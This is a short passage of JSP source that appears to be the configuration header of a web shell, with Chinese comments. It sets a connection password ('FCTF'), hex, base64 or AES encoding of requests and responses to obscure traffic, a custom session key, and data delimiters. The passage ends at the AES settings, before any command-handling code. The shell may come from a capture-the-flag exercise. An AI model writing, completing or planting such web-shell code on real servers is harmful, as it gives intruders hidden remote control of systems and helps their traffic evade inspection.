 <%!
// #################################################################
String Pwd = "FCTF"; //连接密码
// 编码器
String encoder = "hex"; // default (明文)
// String encoder = "base64"; // base64
// String encoder = "hex"; // hex(推荐)
// String encoder = "aes"; // aes(加密方式见下文aes配置)
// 解码器
String decoder = "hex_base64"; // default (明文)
// String decoder = "base64"; // base64 中文正常
// String decoder = "hex"; // hex 中文可能有问题
// String decoder = "hex_base64"; // hex(base64) // 中文正常
// String decoder = "aes_base64"; // aes(base64) (加密方式见下文aes配置)
// 其它配置
String cs = "UTF-8"; // 字符集编码
String SessionKey = "CUSTOMSESSID"; // 自定义sessionkey id
String RetS = "LT58"; // 数据起始分割符 base64
String RetE = "fDwt"; // 数据结束分割符 base64
// aes 加密配置项